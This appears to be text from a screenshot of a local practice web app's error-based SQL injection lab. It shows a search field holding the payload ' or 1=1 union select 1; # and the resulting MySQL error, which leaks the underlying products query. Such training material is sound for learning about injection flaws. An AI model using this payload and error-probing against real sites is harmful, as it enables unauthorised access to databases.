 localhost:8000/sql-injection/error_based/1?search=%27+or+1%3D1+union+select+1%3B+%23
1
My cart
' or 1=1 union select 1; #
Search
SQLSTATE[21000]: Cardinality violation: 1222 The used SELECT statements have a different number of columns (Connection: mysql, SQL: SELECT * FROM products WHERE name like '%' or 1=1 union select 1; #%')